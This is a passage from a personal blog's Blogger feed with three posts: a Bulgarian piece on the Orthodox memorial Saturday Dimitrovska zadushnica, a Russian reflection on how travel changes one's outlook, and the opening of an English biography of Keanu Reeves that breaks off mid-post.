class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan 